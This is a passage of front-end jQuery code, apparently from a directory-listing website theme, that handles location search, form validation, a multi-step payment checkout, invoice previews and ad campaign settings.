            $thisSelecteds[1] == null
        ) {
            $thisSelected = $thisSelecteds[0];
        } else {
            $thisSelected = $thisSelecteds[0] + "," + $thisSelecteds[1];
        }
        var $selectLocationData =
            '<div class="lpsinglelocselected ' +
            $thisSelected +
            '">' +
            $thisSelected +
            '<i class="fa fa-times lp-removethisloc"></i><input type="hidden" name="location[]" value="' +
            $thisSelected +
            '"></div>';
        jQuery($selectLocationData).appendTo(".lp-selected-locs");

        if (jQuery("div").hasClass("lp-selected-locs")) {
            jQuery("input#citiess").val("");
        }
    });

    jQuery(document).on("click", ".lp-removethisloc", function() {
        jQuery(this).closest(".lpsinglelocselected").remove();
    });

    jQuery(".top-search-form .lp-search-btn-header .lp-search-btn").on(
        "click",
        function() {
            var locvals = $.trim($("input#cities").val());
            if (locvals.length > 0) {} else {
                jQuery('input[name="lp_s_loc"]').val("");
            }
        }
    );

    /* when google location and user don't select the suggestions and hit enters */
    jQuery("input#cities").on("change", function() {
        jQuery("input[name=lp_s_loc]").val(jQuery(this).val());
    });

    jQuery(document).on("click", ".city-autocomplete .help", function() {
        //New update 2.7.0
        substrr = $(this).text();
        substrr = substrr.split(",");
        if (substrr[1] == "undefined" || substrr[1] == "" || substrr[1] == null) {
            substrr = substrr[0];
        } else {
            substrr = substrr[0] + "," + substrr[1];
        }
        //End New update 2.7.0
        jQuery("input[name=lp_s_loc]").val(substrr);
    });

    /* overlay close on cross click */
    jQuery(".md-close.widget-map-click").on("click", function(e) {
        jQuery("#full-overlay").css("height", "0px");
    });
});

function lpshowsidemap() {
    if (jQuery("#map").is(".mapSidebar")) {
        if (jQuery(".v2-map-load").length == 1) {
            jQuery("<div class='v2mapwrap'></div>").appendTo(jQuery(".v2-map-load"));
            jQuery(".v2-map-load .v2mapwrap").trigger("click");
        }
        jQuery("<div class='sidemarpInside'></div>").appendTo(
            jQuery(".sidemap-fixed")
        );
        jQuery(".sidemap-fixed .sidemarpInside").trigger("click");
    }
}

if (window.attachEvent) {
    window.attachEvent("onload", lpshowsidemap);
} else if (window.addEventListener) {
    window.addEventListener("load", lpshowsidemap, false);
} else {
    document.addEventListener("load", lpshowsidemap, false);
}

/* for 1.2.7 */
jQuery(document).ready(function($) {
    if (jQuery("form#registertmp .check_policyy").is(".termpolicy")) {
        jQuery("input#lp-template-registerbtn").prop("disabled", true);
        jQuery(".check_policyy").on("click", function() {
            if (jQuery("#check_policyy").is(":checked")) {
                jQuery("input#lp-template-registerbtn").prop("disabled", false);
            } else {
                jQuery("input#lp-template-registerbtn").prop("disabled", true);
            }
        });
    }

    jQuery(".lp-qoute-butn a#freeQuoteForm").click(function(e) {
        e.preventDefault();
        jQuery("html, body").animate({
                scrollTop: jQuery("#freeQuoteFormWrap").offset().top,
            },
            1000
        );
    });
    jQuery(".contact-right #contactMSGForm").submit(function(e) {
        var uname = jQuery(this).find("input[name=uname]").val();
        var uemail = jQuery(this).find("input[name=uemail]").val();
        var umessage = jQuery(this).find("textarea[name=umessage]").val();

        if (uname == "" || uname == null) {
            jQuery(this).find("input[name=uname]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (uemail == "" || uemail == null) {
            jQuery(this).find("input[name=uemail]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (lpisValidEmailAddress(uemail)) {} else {
            jQuery(this).find("input[name=uemail]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (umessage == "" || umessage == null) {
            jQuery(this)
                .find("textarea[name=umessage]")
                .addClass("lp-required-field");
            e.preventDefault();
        }
    });

    jQuery("input#lp-featuredimage").change(function() {
        lp_change_curerntImgUrl(this);
    });

    /* end preview image*/

    jQuery(
        ".app-view-header .lp-search-toggle .user-menu i, .app-view-popup-style, .event-by-going-wrap .app-view-popup-style"
    ).click(function() {
        jQuery("#app-view-login-popup").fadeIn(function() {
            jQuery("#app-view-login-popup").css({
                top: "20%",
                transform: "translateY(0%)",
                //'opacity': 1,
                overflow: "visible",
            });
        });
    });
    jQuery(".style2-popup-login .md-close").click(function(e) {
        jQuery("#app-view-login-popup").fadeOut(function() {
            jQuery("#app-view-login-popup").css({
                //'opacity': 1,
                display: "none",
            });
        });
    });
});

/* preview image on listing edit change url of current image */

function lp_change_curerntImgUrl(input) {
    if (input.files && input.files[0]) {
        jQuery(".submit_new_style-outer .lp-listing-featuredimage label").css({
            "max-width": "189px",
        });
        var reader = new FileReader();

        reader.onload = function(e) {
            jQuery(".lpchangeinstantimg").attr("src", e.target.result);
            jQuery(".lpchangeinstantimg").css({
                width: "63px",
                height: "63px",
            });
        };

        reader.readAsDataURL(input.files[0]);
    }
}

jQuery(window).scroll(function() {
    //if you hard code, then use console
    //.log to determine when you want the
    //nav bar to stick.

    if (jQuery(window).scrollTop() > 790) {
        jQuery(".profile-sticky-bar").addClass("navbar-fixed");
        jQuery(".profile-sticky-bar").fadeIn(500);
    }
    if (jQuery(window).scrollTop() < 790) {
        jQuery(".profile-sticky-bar").removeClass("navbar-fixed");
        jQuery(".profile-sticky-bar").fadeOut(500);
    }
});
jQuery(document).on("click", ".stickynavbar ul li a", function(e) {
    e.preventDefault();
    var targetID = jQuery(this).attr("href");
    jQuery("html,body").animate({
            scrollTop: jQuery(targetID).offset().top - 125,
        },
        500
    );
});

/* for email address */
function lpisValidEmailAddress(emailAddress) {
    var pattern = new RegExp(
        /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i
    );
    return pattern.test(emailAddress);
}

/* for 1.2.15 */
jQuery(document).ready(function() {
    jQuery("#lp_delete_accountpopup input.lp_assign_data").on(
        "click",
        function() {
            jQuery(".lp_delte_user_confirm").removeAttr("disabled");
        }
    );

    jQuery(".lp_privacy_policy_Wrap input.lpprivacycheckboxopt").on(
        "click",
        function() {
            if (jQuery(this).closest("#claimform").hasClass("lp-form-planclaim-st")) {
                var claimuserlogin = false,
                    ppolicy = false;
                if (jQuery("body").hasClass("logged-in")) {
                    claimuserlogin = true;
                }
                if (jQuery("#claimform .lpprivacycheckboxopt").length > 0) {
                    ppolicy = true;
                }
                claimformvalidation(claimuserlogin, ppolicy);
            } else {
                if (jQuery(this).is(":checked")) {
                    jQuery(this)
                        .closest("form")
                        .find("input[type=submit]")
                        .removeAttr("disabled");
                } else {
                    jQuery(this)
                        .closest("form")
                        .find("input[type=submit]")
                        .attr("disabled", "disabled");
                }
            }
        }
    );
});
/* end for 1.2.15 */

/* for version 2.0 */

jQuery(document).ready(function() {
    /* for claim submit checkout form  */
    jQuery("#claim_payment_checkout").on("submit", function(e) {
        var $this = jQuery(this);
        claimerID = $this.find("input[name=claimerID]").val();
        claimPost = $this.find("input[name=claimPost]").val();
        claimPrice = $this.find("input[name=claimPrice]").val();
        currency = $this.find("input[name=currency]").val();
        claimPrice = parseFloat(claimPrice) * 100;
        claimPrice = parseFloat(claimPrice).toFixed();
        handler.open({
            name: "For Claim",
            description: "",
            zipCode: true,
            amount: claimPrice,
            currency: currency,
        });
        e.preventDefault();
    });
});

/* FOR ADDITIONAL FILTER */
/*-------------------------------------------------------------------------------------------------*/

// More Filter Tooltip

jQuery(document).ready(function() {
    jQuery(".lp_add_more_filter a").on("mouseover", function() {
        jQuery(".lp_more_filter_tooltip_outer").css("visibility", "visible");
    });

    jQuery(".lp_add_more_filter a").on("mouseout", function() {
        jQuery(".lp_more_filter_tooltip_outer").css("visibility", "hidden");
    });
});

// More Filter Button click and over lay on map

jQuery(document).ready(function() {
    jQuery(".lp_add_more_filter a").click(function(e) {
        e.preventDefault();
        e.stopPropagation();

        jQuery(".outer_all_page_overflow").toggleClass("hide-filters");
        jQuery(".outer_all_page_overflow").css("display", "block");
        // Map over lay display block
        if (jQuery(".overlay_on_map_for_filter").is(":hidden")) {
            jQuery(".overlay_on_map_for_filter").css("display", "block");
        } else {
            jQuery(".overlay_on_map_for_filter").css("display", "none");
        }
    });

    jQuery(".outer_all_page_overflow").click(function(e) {
        //e.stopPropagation();
    });

    // Hide on click out side div
    jQuery("body").click(function() {
        //jQuery('.outer_all_page_overflow').hide();
        // Map over lay display none
        jQuery(".overlay_on_map_for_filter").css("display", "none");
    });

    jQuery("#filter_cancel_all").on("click", function() {
        jQuery(".outer_all_page_overflow").slideUp();
        jQuery(".overlay_on_map_for_filter").css("display", "none");
        // Map overlay display none
    });
});

jQuery(document).on("click", "#filter_cancel_all", function() {
    jQuery(".outer_all_page_overflow").slideUp();
    jQuery(".overlay_on_map_for_filter").css("display", "none");
    jQuery(".outer_all_page_overflow").hide(500);
    // Map overlay display none
});

/* **************************For payment checkout script******************************* */

jQuery(document).ready(function() {
    jQuery("#listings_checkout_form input[name=listing_id]").click(function() {
        if (
            jQuery("#listings_checkout_form input[name=listing_id]").is(":checked")
        ) {
            if (jQuery("#listings_checkout_form input[name=plan]").is(":checked")) {
                //both are checked
                jQuery(".lp_payment_step_next.firstStep").addClass("active");
                lp_make_checkout_step_active("firstStep");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", false);
            } else {
                jQuery(".lp-checkout-steps .firstStep").removeClass("current");
                jQuery(".lp_payment_step_next.firstStep").removeClass("active");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", true);
            }
        }
    });

    jQuery("#listings_checkout_form input[name=plan]").click(function() {
        if (jQuery("#listings_checkout_form input[name=plan]").is(":checked")) {
            jQuery("input[name=method]").val(jQuery(this).val());
            if (
                jQuery("#listings_checkout_form input[name=listing_id]").is(":checked")
            ) {
                //both are checked
                jQuery(".lp_payment_step_next.firstStep").addClass("active");
                lp_make_checkout_step_active("firstStep");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", false);
            } else {
                jQuery(".lp-checkout-steps .firstStep").removeClass("current");
                jQuery(".lp_payment_step_next.firstStep").removeClass("active");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", true);
            }
        }
    });

    // add class for change border and background color lisitng section.
    jQuery(".lp-user-listings .radio-danger").click(function() {
        $this = jQuery(this);
        jQuery(".lp-user-listings").removeClass("active-checkout-listing");
        $this.closest(".lp-user-listings").addClass("active-checkout-listing");
    });

    /* first step */
    jQuery(document).on("click", "button.firstStep", function() {
        if (jQuery(".inactive-payment-mode").length) {
            jQuery(".inactive-payment-mode").hide();
        }
        jQuery("#listings_checkout_form input[name=listing_id]")
            .not(":checked")
            .closest(".lp-user-listings")
            .css("display", "none");
        jQuery("#listings_checkout_form input[name=plan]")
            .not(":checked")
            .closest(".lp-method-wrap")
            .css("display", "none");
        lp_show_mini_subtotal();
        //update values in hidden fields
        lp_reset_mincart_checkout_form_data();
        //display block selected lisiting details.
        lp_show_recurring_switch();
        // display terms and conditions
        jQuery(".lp-new-term-style").css("display", "block");
        jQuery("button.lp_payment_step_next.secondStep").css("display", "block");
        jQuery(this).addClass("secondStep");
        jQuery(this).removeClass("firstStep");
        if (jQuery(".terms-checkbox-container input[type=checkbox]").length) {
            jQuery(".lp_payment_step_next.secondStep").prop("disabled", true);
        } else {
            lp_make_checkout_step_active("secondStep");
        }
    });

    /* checkbox of terms and conditions */
    jQuery(".terms-checkbox-container input[type=checkbox]").on(
        "click",
        function() {
            if (jQuery(this).is(":checked")) {
                jQuery(".lp_payment_step_next.secondStep").prop("disabled", false);
                lp_make_checkout_step_active("secondStep");
                var urloftermcond = jQuery(".lpcheckouttac").attr("href");
                //window.open(urloftermcond, '_blank');
            } else {
                jQuery(".lp_payment_step_next.secondStep").prop("disabled", true);
                lp_make_checkout_step_passive("secondStep");
            }
        }
    );
    /* second step */
    jQuery(document).on(
        "click",
        "button.lp_payment_step_next.secondStep",
        function() {
            jQuery(".lp-checkout-steps .firstStep").addClass("completed");
            jQuery("button.lp_payment_step_next.thirdStep").css("display", "block");
            jQuery(this).addClass("thirdStep");
            jQuery(this).removeClass("secondStep");
            $planprice = jQuery("input[name=plan_price]").val();

            if (jQuery('input[name="lp-recurring-option"]').is(":checked")) {
                jQuery(this).prop("type", "submit");
            } else {
                if (parseFloat($planprice) == 0) {
                    /* price zero or 100% discount */
                    $listings_id = jQuery("input[name=listings_id]").val();
                    lp_make_this_listing_publish_withdiscount($listings_id);
                } else {
                    jQuery(this).prop("type", "submit");
                }
            }
        }
    );

    /* third step */
    jQuery(document).on(
        "click",
        "button.lp_payment_step_next.thirdStep",
        function() {
            jQuery(".lp-checkout-steps .secondStep").addClass("completed");
        }
    );

    // script on click to open print section print specific div
    jQuery("#print-section-receipt").click(function() {
        var printContents = document.getElementById("printarea").innerHTML;
        var originalContents = document.body.innerHTML;
        document.body.innerHTML = printContents;
        window.print();
        document.body.innerHTML = originalContents;
        location.reload();
    });

    /* script for coupon switch on checkout page*/
    jQuery("input[name=lp_checkbox_coupon]").on("click", function() {
        jQuery(this).toggleClass("active");
        if (jQuery(this).hasClass("active")) {
            lp_make_couponsfields_active();
        } else {
            lp_make_couponsfields_passive();
            /* reset the minicart and checkout form data */
            lp_reset_mincart_checkout_form_data();
            jQuery("li.checkout_discount_val").remove();
        }
    });

    /* script for notification div */
    var $currHeight = jQuery(window).height();
    var $currDivHeight = jQuery(".lp_notification_wrapper").height();
    $currHeight = $currHeight - $currDivHeight;
    var $currHeight = $currHeight + "px";
    jQuery(".lp_notification_wrapper").css({
        top: $currHeight,
    });

    /* script for on resize */
    jQuery(window).resize(function() {
        var $currHeight = jQuery(window).height();
        var $currDivHeight = jQuery(".lp_notification_wrapper").height();
        $currHeight = $currHeight - $currDivHeight;
        var $currHeight = $currHeight + "px";
        jQuery(".lp_notification_wrapper").css({
            top: $currHeight,
        });
    });
    /* cancel notice */

    /* new dashborad menu */
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        if (jQuery(window).width() > 767) {
            jQuery("#wrapper").toggleClass("active");
        }
    });

    jQuery("p#reply-title").on("click", function(event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass("active")) {
            jQuery(this).removeClass("active");
            jQuery(this).next("#lp-ad-click-inner").slideUp();
            jQuery(this).next("#lp-ad-click-innerm").slideUp();
        } else {
            jQuery(this).addClass("active");
            jQuery(this).next("#lp-ad-click-inner").slideDown();
            jQuery(this).next("#lp-ad-click-innerm").slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    var TargetHeight = jQuery(".lp-inbox-outer").height();
    //jQuery('.user-recent-listings-inner .padding-0:last').height(TargetHeight+'px');
    jQuery(".user-recent-listings-inner .padding-0:first").height(
        TargetHeight + "px"
    );
    var TargetHeight = jQuery(".lp-left-panel-height").height(),
        TargetHeight = TargetHeight + 100;

    /* for header search new*/
    jQuery("#click-search-view").on("click", function() {
        $this = jQuery(this);
        jQuery(".lp-search-section-header-view").toggleClass(
            "active-section-header-view"
        );
        if (!$this.hasClass("alreadyInIt")) {
            $this.addClass("alreadyInIt");
            setTimeout(function() {
                jQuery("input#cities").cityAutocomplete();
            }, 3500);
        }
    });

    /* see more and see less activiey on user dashboard */
    jQuery("button.lp_see_more_activities").on("click", function() {
        $this = jQuery(this);
        $thisval = $this.text();
        $thisReplace = $this.data("replacetext");
        $this.toggleClass("active");
        jQuery("div.lp_hid_this_activity").slideToggle();
        $this.text($thisReplace);
        $this.data("replacetext", $thisval);
    });

    /* invoices preview */
    var foldSettings = {
        easing: "linear",
        duration: 1000,
        size: 5,
        horizFirst: false,
        /* complete: function () {
                 $(this).toggleClass("active");
                 } */
    };
    jQuery("a.lp_preview_this_invoice, .lp_right_preview_this_invoice").on(
        "click",
        function(e) {
            var $this = jQuery(this);
            $inoviceno = $this
                .closest(".lp-listing-outer-container")
                .data("inoviceno");
            $date = $this.closest(".lp-listing-outer-container").data("date");
            $amount = $this.closest(".lp-listing-outer-container").data("amount");
            $amountOnly = $this
                .closest(".lp-listing-outer-container")
                .data("orprice");
            $tax = $this.closest(".lp-listing-outer-container").data("tax");
            $method = $this.closest(".lp-listing-outer-container").data("method");
            $plan = $this.closest(".lp-listing-outer-container").data("plan");
            $duration = $this.closest(".lp-listing-outer-container").data("duration");
            $status = $this.closest(".lp-listing-outer-container").data("status");
            $listTitle = $this
                .closest(".lp-listing-outer-container")
                .data("listtitle");
            $fullAmount = $amount;
            if ($this.hasClass("lp_preview_this_invoice")) {
                jQuery("div.lp_popup_preview_invoice .lppopinvoice").text($inoviceno);
                jQuery("div.lp_popup_preview_invoice .lppopdate").text($date);
                jQuery("div.lp_popup_preview_invoice .lppopsubamount").text($amount);
                jQuery("div.lp_popup_preview_invoice .lppopamount").text($amount);
                jQuery("div.lp_popup_preview_invoice .lppoptaxprice").text($tax);
                jQuery("div.lp_popup_preview_invoice .lppopplanprice").text(
                    $amountOnly
                );
                jQuery("div.lp_popup_preview_invoice .lppoplist").text($listTitle);

                jQuery("#lpinvoiceforpdf .lppopinvoice").text($inoviceno);
                jQuery("#lpinvoiceforpdf .lppopdate").text($date);
                jQuery("#lpinvoiceforpdf .lppopamount").text($amount);
                jQuery("#lpinvoiceforpdf .lllistname").text($listTitle);

                jQuery("#lpinvoiceforpdf .lppopamountqqq").text($tax);
                jQuery("#lpinvoiceforpdf .lppopamountwww").text($fullAmount);

                if ($method == "wire") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcwire");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "stripe") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcstripe");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "paypal") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpaypal");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "paystack") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpaystack");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "razorpay") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcrazorpay");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "payfast") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpayfast");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "payu") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpayu");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "eway") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srceway");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mollie") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmollie");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mercadopago") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmercadopago");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "stripe_ideal") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcstripeideal");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "flutterwave") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcflutterwave");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mtn_momo") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmtn_momo");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                }
                jQuery("div.lp_popup_preview_invoice .lppopmethod").text($method);
                jQuery("div.lp_popup_preview_invoice .lppopplan").text($plan);
                jQuery("div.lp_popup_preview_invoice .lppopduration").text($duration);

                jQuery("#lpinvoiceforpdf .lppopmethod").text($method);
                jQuery("#lpinvoiceforpdf .lppopplan").text($plan);
                jQuery("#lpinvoiceforpdf .lppopduration").text($duration);

                jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
                $this
                    .closest(".lp-listing-outer-container")
                    .find(".lp_right_preview_this_invoice input")
                    .prop("checked", true);
                e.preventDefault();
            }
            if (
                $this.hasClass("lp_right_preview_this_invoice") ||
                $this.hasClass("lp_preview_this_invoice")
            ) {
                jQuery("div.lp_right_preview_invoice .lppopinvoice").text($inoviceno);
                jQuery("div.lp_right_preview_invoice .lppopdate").text($date);
                jQuery("div.lp_right_preview_invoice .lppopamount").text($amount);
                jQuery("div.lp_right_preview_invoice .lppopplanprice").text(
                    $amountOnly
                );
                jQuery("div.lp_right_preview_invoice .lppoptaxprice").text($tax);
                jQuery("div.lp_right_preview_invoice .lppopmethod").text($method);
                jQuery("div.lp_right_preview_invoice .lppopplan").text($plan);
                jQuery("div.lp_right_preview_invoice .lppopduration").text($duration);
                jQuery("div.lp_right_preview_invoice .lppopstatus").text($status);

                jQuery("#lpinvoiceforpdf .lppopinvoice").text($inoviceno);
                jQuery("#lpinvoiceforpdf .lppopdate").text($date);
                jQuery("#lpinvoiceforpdf .lppopamount").text($amountOnly);

                jQuery("#lpinvoiceforpdf .lppopmethod").text($method);
                jQuery("#lpinvoiceforpdf .lppopplan").text($plan);
                jQuery("#lpinvoiceforpdf .lppopduration").text($duration);
            }

            //e.preventDefault();
        }
    );

    /* close invoices preview */
    jQuery(document).on("click", ".close_invoice_prev", function(e) {
        $this = jQuery(this);
        jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
        e.preventDefault();
    });

    jQuery("button.lp-cancle-btn").on("click", function(e) {
        e.preventDefault();
        jQuery(".lp-ad-step-two").fadeOut(function() {
            jQuery(".lp_camp_invoice_wrp").fadeIn();
        });
    });

    /* show preview of currnt ad place */
    jQuery('input[name="lpadsoftype[]"]').on("click", function() {
        $this = jQuery(this);
        adsduration_pd = "";
        lp_make_campaign_paybutton_active();
        $newprice = 0;
        $campType = lp_get_camp_type();
        if ($campType == "adsperduration") {
            lp_set_camp_duration_price_in_preview(
                jQuery("input[name=adsduration_pd]").val()
            );
        } else if ($campType == "adsperclick") {
            lp_set_camp_budget_price_in_preview(
                jQuery("input[name=adsprice_pc]").val()
            );
        }

        if ($this.is(":checked")) {
            if ($this.val() == "lp_random_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.spotlight span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-spotlight .greencheck").removeClass("graycheck");
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.searchpage span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-topsearch .greencheck").removeClass("graycheck");
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.detailpage span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-sidebar .greencheck").removeClass("graycheck");
            }
        } else {
            if ($this.val() == "lp_random_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.spotlight span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-spotlight .greencheck").addClass("graycheck");
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.searchpage span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-topsearch .greencheck").addClass("graycheck");
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.detailpage span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-sidebar .greencheck").addClass("graycheck");
            }
        }
    });

    /* on type in days */
    jQuery(document).on("input", "input[name=adsduration_pd]", function() {
        jQuery(this).val(
            jQuery(this)
            .val()
            .replace(/[^\d].+/, "")
        );
        $thisval = jQuery(this).val();
        lp_set_camp_duration_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();
    });

    jQuery(document).on("click", ".lp-view-all-btn", function() {
        location.reload();
    });

    /* exit preview */
    jQuery("button.lp-exist-preview").on("click", function() {
        jQuery(".lp_campaign_preview").hide(300);
        jQuery(".lp_selected_active_ad").hide(300);
        jQuery(".lp_campaign_invoice_pmethod").show(300);
    });

    /* click on pay now btn */
    jQuery("button.lp_campaign_paynow").on("click", function() {
        //jQuery(this).attr('type', 'submit');
        jQuery(".lp_campaign_preview").hide(300);
        //jQuery('.lp_selected_active_ad').show(300);
        jQuery(".lp_campaign_invoice_pmethod").show(300);
        jQuery(this).addClass("startpayforcampaignsss");
    });

    /* campaign popup code ends */

    /* on type on ads price input */
    jQuery("input[name=adsprice_pc]").keyup(function() {
        $thisval = jQuery(this).val();
        lp_set_camp_budget_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();
    });

    jQuery("input[name=adsduration_pd]").keyup(function() {
        lp_make_campaign_paybutton_active();
    });

    jQuery(".lp-search-listing-camp").on("change", function() {
        lp_make_campaign_paybutton_active();
    });

    jQuery(".lpadspreview").on("click", function() {
        packeg = "";
        jQuery(".lploading").fadeIn();
        clicks = jQuery(this).attr("data-clicks");
        mode = jQuery(this).attr("data-mode");
        budget = jQuery(this).attr("data-budget");
        credit = jQuery(this).attr("data-credit");
        duration = jQuery(this).attr("data-duration");
        method = jQuery(this).attr("data-method");
        currency = jQuery(this).attr("data-currency");
        transid = jQuery(this).attr("data-transid");
        packeg = jQuery(this).attr("data-packeg0");
        packeg1 = jQuery(this).attr("data-packeg1");
        if (packeg1) {
            packeg += packeg1;
        }
        packeg2 = jQuery(this).attr("data-packeg2");
        if (packeg2) {
            packeg += packeg2;
        }
        if (mode == "perclick") {
            jQuery("#lp-ad-click-inner").show();
            jQuery(".adsremaining").html(credit);
            jQuery("#lp-ad-click-inner")
                .find(".lp-total-clicks-inner")
                .find("h4")
                .text(clicks);

            taxPrice = jQuery(this).attr("data-taxPrice");
            budgetwithTax = jQuery(this).attr("data-budgetwithTax");
            jQuery(".lp-ad-payment-tax-price").html(taxPrice).show();
            jQuery(".lp-ad-payment-with-tax").html(budgetwithTax).show();
        } else {
            jQuery(".lp-ad-payment-tax-price").hide();
            jQuery(".lp-ad-payment-with-tax").hide();
            jQuery("#lp-ad-click-inner").hide();
            jQuery(".adsremaining").html(duration);
        }

        jQuery(".lp-ad-all-attached-packages").html(packeg);
        jQuery(".lp-ad-payment-price").html(budget);
        jQuery(".lp-ad-payment-method").html(method);
        jQuery(".adstransid").html(transid);

        jQuery(".lploading").fadeOut();
    });
});

jQuery(document).ready(function() {
    jQuery(".lp-claim-plan-btn").click(function() {
        $sPlanID = jQuery("input[name=plan_id]:checked").val();
        if (
            typeof $sPlanID !== "undefined" &&
            typeof $sPlanID !== undefined &&
            $sPlanID !== ""
        ) {
            jQuery("input[name=lp_claimed_plan]").val($sPlanID);
            jQuery(".lp-claim-plan-container").addClass("active");
            jQuery(".lp-claim-plans").addClass("active");
        }
    });
});

jQuery(document).ready(function() {
    jQuery(".lp-confi-bottom-bar").click(function() {
        jQuery(".lp_confirmation").slideToggle(700);
        jQuery(".unhidebar-section").slideToggle(700);
    });

    jQuery(".unhidebar-section").click(function() {
        jQuery(".lp_confirmation").slideToggle(700);
        jQuery(".unhidebar-section").slideToggle(700);
    });
    // dashboard search bar click to show
    jQuery(".lp-filter-search-listing").click(function() {
        jQuery(".lp-dash-search-stats-inner").slideToggle(400);
    });
});

// remove class dashboard menu width less then 768
jQuery(window).resize(function() {
    if (jQuery(window).width() < 768) {
        jQuery(".lp-dashboard-new").removeClass("active");
    }
});
/* aq on 31-7 */

/*----------------lead form customizer---*/
jQuery(document).ready(function() {
    /*-------Lead form success area remove------*/
    jQuery(".lp-cross-suces-layout").click(function() {
        jQuery(".lp-lead-success-msg-outer").fadeOut("700");
    });

    //lead form label color change on radio checked and unchecked
    jQuery(".lp-lead-radio-container input[type=radio]").click(function() {
        jQuery(".lp-lead-radio-container input[type=radio]:not(:checked)")
            .parent()
            .removeClass("active-radio");
        jQuery(".lp-lead-radio-container input[type=radio]:checked")
            .parent()
            .addClass("active-radio");
    });
    //lead form label color change on checkbox checked and unchecked
    jQuery(".lp-lead-check-container input[type=checkbox]").click(function() {
        jQuery(".lp-lead-check-container input[type=checkbox]:not(:checked)")
            .parent()
            .removeClass("active-checkbox");
        jQuery(".lp-lead-check-container input[type=checkbox]:checked")
            .parent()
            .addClass("active-checkbox");
    });
    // range slide color fill on move
    jQuery('input[type="range"].lp-range-slide').change(function() {
        var val =
            (jQuery(this).val() - jQuery(this).attr("min")) /
            (jQuery(this).attr("max") - jQuery(this).attr("min"));
        jQuery(this).css(
            "background-image",
            "-webkit-gradient(linear, left top, right top, " +
            "color-stop(" +
            val +
            ", #b3c0ce), " +
            "color-stop(" +
            val +
            ", #eef2f4)" +
            ")"
        );
    });
    // time picker
    if (jQuery(".datetimepicker1").length != 0) {
        var timeFormat = "LT";
        if (jQuery("#wp-timeformat").val() == "H:i") {
            timeFormat = "HH:mm";
        }

        jQuery(".datetimepicker1").datetimepicker({
            format: timeFormat,
        });
    }

    // calender picker
    if (jQuery(".datetimepicker2").length != 0) {
        jQuery(".datetimepicker2").datetimepicker({
            format: "L",
        });
    }

    // calender and time picker
    if (jQuery(".datetimepicker3").length != 0) {
        jQuery(".datetimepicker3").datetimepicker();
    }
});
/* on 4auguest by z */
jQuery(document).ready(function() {
    jQuery("#listings_checkout_form").on("submit", function(e) {
        var $this = jQuery(this);
        var method = $this.find('input[name="plan"]:checked').val();
        if (method === "paypal") {
            if (
                jQuery('input[name="lp-recurring-option"]:checked').length > 0 &&
                jQuery('input[name="plan_time"]').val() == ""
            ) {
                alert("Sorry! A plan should have a duration for recurring payment");
                return false;
            }
        }
